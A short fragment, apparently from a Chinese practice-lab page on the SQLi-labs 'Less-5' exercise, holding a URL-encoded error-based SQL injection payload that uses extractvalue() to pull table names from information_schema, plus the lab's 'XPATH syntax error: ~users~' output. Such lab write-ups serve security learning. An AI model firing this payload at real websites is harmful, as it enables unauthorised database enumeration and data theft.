 %20and%20extractvalue(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),0x7e))--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
XPATH syntax error: '~users~'
SQLI DUMB SERIES-5